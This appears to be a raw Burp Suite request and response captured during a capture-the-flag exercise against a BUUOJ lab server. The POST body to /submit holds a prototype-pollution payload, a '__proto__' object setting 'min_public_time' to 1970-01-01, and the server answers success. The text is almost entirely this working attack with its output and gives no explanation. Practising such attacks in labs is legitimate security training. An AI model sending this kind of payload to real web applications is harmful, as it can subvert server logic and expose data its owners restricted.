 Go Cancel < > Target: http://99f85b5a-b916-4fca-89d7-8a1e229ce74d.node4.buuoj.cn:81 ?
Request
Raw Params Headers Hex
POST /submit HTTP/1.1
Host: 99f85b5a-b916-4fca-89d7-8a1e229ce74d.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://99f85b5a-b916-4fca-89d7-8a1e229ce74d.node4.buuoj.cn:81/
Content-Type: application/json
Content-Length: 137
Origin: http://99f85b5a-b916-4fca-89d7-8a1e229ce74d.node4.buuoj.cn:81
Connection: close
{"date":"", "place":"test","contact":"test","reason":"test", "timestamp":1700797610124, "__proto__":
{"min_public_time": "1970-01-01"} }
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 24 Nov 2023 13:01:08 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 159
Connection: close
{"status":"success","data":{"wishid":"2d95Q3NmwQM1gHRZk53LTt8I","date":"unknown","place":"unknown","cont
act":"test","reason":"test","timestamp":1700830868933}}